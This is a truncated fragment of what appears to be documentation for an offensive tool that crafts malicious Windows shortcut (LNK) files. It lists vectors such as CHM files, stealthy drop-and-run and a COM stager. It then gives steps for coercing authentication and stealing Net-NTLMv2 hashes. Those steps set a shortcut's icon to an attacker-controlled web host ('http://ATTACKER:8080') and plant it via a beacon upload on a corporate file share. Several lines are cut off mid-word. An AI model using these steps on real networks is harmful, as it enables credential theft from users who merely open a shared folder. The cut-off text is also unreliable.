 5. Document generation
6. Other vectors
CHM Files
LNK Files
Inspect LNK
Stealthily drop file & run it
Coerced Authentication /
Stealing Net-NTLMv2
WSC COM Stager
Scripts Conversion
7. Detailed help
8. Support
using rcedit LOLBAS.
Coerced Authentication / Stealing Net-NTLM
There is a technique allowing us to coerce authentication coming f
The trick is to set LNK's Icon Location to the attacker-controlled We
Steps to reproduce:
1. Generate benign LNK file with dodgy Icon Location pointing to
.\lnker.exe normal --icon http://ATTACKER:8080/thumbs.ic
1. Copy that file to SMB share that you want to contaminate.
beacon> upload thumbs.lnk \\FILESERVER.contoso.com\repor